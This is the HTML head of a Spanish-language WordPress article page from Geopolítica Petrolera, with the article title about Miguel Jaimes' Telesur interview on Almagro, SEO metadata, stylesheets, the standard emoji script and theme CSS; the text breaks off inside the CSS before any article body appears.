

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/
body_size: 18816
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg" /><link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos - Geopolítica Petrolera" />
	<meta property="og:description" content="Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2017-03-29T21:47:08+00:00" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg" />
	<meta property="og:image:width" content="499" />
	<meta property="og:image:height" content="332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/","url":"https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/","name":"Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg","datePublished":"2017-03-29T21:47:08+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2016/06/luis_onu.jpg","width":499,"height":332},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Entrevista Miguel Jaimes a Telesur: Almagro actúa según intereses de grupos económicos y políticos del feed" href="https://geopoliticapetrolera.com/entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/7084" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
